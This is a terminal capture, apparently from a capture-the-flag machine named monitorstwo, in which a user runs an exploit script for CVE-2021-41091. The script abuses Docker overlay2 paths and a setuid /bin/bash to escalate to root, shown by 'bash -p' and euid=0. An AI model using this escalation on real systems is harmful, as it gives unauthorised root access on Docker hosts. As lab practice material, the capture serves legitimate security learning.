 marcus@monitorstwo:~$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb8300
7effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f
1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:~$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/me
rged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$
./bin/bash -p
bash-5.1#
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)